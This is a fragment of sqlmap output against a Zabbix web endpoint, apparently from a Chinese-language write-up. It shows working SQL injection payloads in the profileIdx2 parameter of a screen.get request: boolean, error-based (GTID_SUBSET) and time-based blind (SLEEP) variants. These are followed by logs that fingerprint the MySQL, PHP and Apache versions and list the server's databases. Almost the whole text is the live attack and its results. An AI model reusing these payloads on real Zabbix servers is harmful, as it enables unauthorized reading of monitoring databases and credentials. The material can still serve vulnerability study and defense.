 Payload: type=0&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(SELECT CONCAT(CONCAT(0x7171
627a71,(CASE WHEN (7925=7925) THEN 0x31 ELSE 0x30 END)),0x717a6b6b71))&mode=1''
类型: error-based
标题: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: type=0&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=GTID_SUBSET(CONCAT(0x7171627
a71,(SELECT (ELT(2060=2060,1))),0x717a6b6b71),2060)&mode=1''
类型: time-based blind
标题: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: type=0&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=(CASE WHEN (9986=9986) THEN
SLEEP(5) ELSE 9986 END)&mode=1''
---
[10:18:15] [INFO] 后端DBMS是 MySQL
web 应用技术: PHP 5.6.36, Apache 2.4.33
后端 DBMS: MySQL >= 5.6
[10:18:15] [INFO] 获取数据库名称
[10:18:15] [信息] resumed: 'information_schema'
[10:18:15] [信息] resumed: 'mysql'
[10:18:15] [信息] resumed: 'performance_schema'
[10:18:15] [信息] resumed: 'sys'
[10:18:15] [信息] resumed: 'zabbix'
可用数据库: [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] zabbix